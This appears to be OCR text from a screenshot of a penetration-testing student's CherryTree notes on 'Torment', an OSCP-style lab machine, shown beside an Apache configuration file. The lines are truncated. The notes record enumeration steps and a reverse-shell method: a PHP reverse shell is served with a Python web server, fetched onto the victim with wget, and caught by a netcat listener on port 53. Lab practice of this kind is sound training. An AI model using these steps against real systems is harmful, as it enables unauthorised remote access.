 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator
Mar 8 14:48
1
Torment.ctb - /home/kali/Desktop/OSCP_Like_Boxes/Torment - CherryTree 0.99.30
File Edit Formatting Tree Search View Bookmarks Import Export Help
TORMENT (OSCP LIKE)
AutoRecon NMAP Scan
id_rsa key found
ngircd found
CUPS Website
Directory Buster
SMTP Enumeration
SSH patrick
LinPeas
Reverse Shell
Qiu
LinPeas ngircd found CUPS Web...
Reverse Shell
After altering the apache file in
First put the php-rev-shell into /va
Now start a web server
python -m SimpleHTTPServer
Then on the victim machine wget
patrick@TORMENT:/etc/apache2
--2021-02-27 12:10:56-- http://10
Connecting to 10.10.10.15:8000.
HTTP request sent, awaiting response
Length: 5491 (5.4K) [application/
php-reverse-shell.php: Permission
Cannot write to ‘php-reverse-she
patrick@TORMENT:/etc/apache2
patrick@TORMENT:/home$ cd pa
patrick@TORMENT:~$ wget 10.1
--2021-02-27 12:11:07-- http://10
Connecting to 10.10.10.15:8000.
HTTP request sent, awaiting respon
Length: 5491 (5.4K) [application/
Saving to: ‘php-reverse-shell.php
Now we have the file, now move
Now reboot webserver on victim
patrick@TORMENT:~$ sudo /bin/s
Connection to 10.10.10.11 closed
Connection to 10.10.10.11 closed
Open listening port on Kali Linux
sudo nc -lvnp 53
Now on web browser go to http:/
reverse shell has been opened as
patrick@TORMENT: ~
patrick@TORMENT: ~ 122x40
AllowOverride None
Require all denied
</Directory>
<Directory /usr/share>
AllowOverride None
Require all granted
</Directory>
<Directory /var/www/>
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
</Directory>
#<Directory /srv/>
# Options Indexes FollowSymLinks
# AllowOverride None
# Require all granted
#</Directory>
# AccessFileName: The name of the file to look for in each directory
# for additional configuration directives. See also the AllowOverride
# directive.
#
AccessFileName .htaccess
#
# The following lines prevent .htaccess and .htpasswd files from being
# viewed by Web clients.
#
<FilesMatch "^\.ht">
Require all denied
</FilesMatch>
#
# The following directives define some format nicknames for use with
1
Node Type: Rich Text - Date Created: 2021/03/07 - 19:16 - Date Modified: 2021/03/07 - 19:24
Right Ctrl